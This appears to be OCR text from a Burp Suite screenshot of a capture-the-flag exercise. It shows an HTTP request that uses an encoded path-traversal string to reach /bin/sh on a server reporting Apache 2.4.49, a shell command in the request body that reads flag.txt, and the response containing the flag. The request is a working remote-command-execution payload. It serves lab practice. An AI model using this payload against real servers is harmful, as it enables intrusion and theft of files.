 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2024.1.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extens
Hackvertor JWT Editor
2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://local
Request
Pretty Raw Hex Hackvertor \n
1 GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host: localhost:8081
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16 Content-Length: 34
17
18 echo;cd /var/www/html;cat flag.txt
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Mar 2024 16:27:28 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 40
6
7 CTFLIB{
D3f!n!t3ly_@_v4ln3r@bl3_d3s!gn
}
8